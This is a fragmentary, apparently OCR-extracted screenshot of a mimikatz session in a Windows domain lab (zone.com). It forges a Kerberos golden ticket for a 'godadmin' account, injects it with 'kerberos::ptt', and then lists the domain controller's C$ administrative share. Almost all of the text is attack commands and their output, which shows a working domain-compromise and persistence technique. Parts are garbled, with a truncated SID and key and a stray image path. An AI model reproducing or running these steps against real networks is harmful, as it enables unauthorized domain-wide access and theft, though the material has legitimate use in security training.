 dmin /domain:zone.com /sid:S-1-5-21-2
d.kirbi
User      : godadmin
Domain    : zone.com (ZONE)
SID       : S-1-5-21-2346829310-17811
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 6ce1638d4 f
Lifetime  : 2020/2/17 13:58:11 ; 2030
-> Ticket : gold.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::ptt gold.kirbi
* File: 'gold.kirbi': OK
mimikatz #
C:\Windows\system32\cmd.exe
C:\Users\y.ZONE>dir \\dc.zone.com/c$
参数格式不正确 - "c$"。
C:\Users\y.ZONE>dir \\dc.zone.com\c$
拒绝访问。
C:\Users\y.ZONE>dir \\dc.zone.com\c$
驱动器 \\dc.zone.com\c$ 中的卷没有标签。
卷的序列号是 C0A6-936C
\\dc.zone.com\c$ 的目录
2020/02/15  14:04                13 admin.txt
2020/02/10  16:26    <DIR>          inetpub
2020/02/15  14:04                 6 pass.txt
2012/07/26  15:44    <DIR>          PerfLogs
2020/02/10  16:22    <DIR>          Program Files
2012/07/26  16:04    <DIR>          Program Files (x86)
2020/02/10  16:47    <DIR>          Users
2020/02/10  17:40    <DIR>          Windows
2 个文件             19 字节
6 个目录 51,977,400,320 可用字节
安全先师
C:\Users\y.ZONE>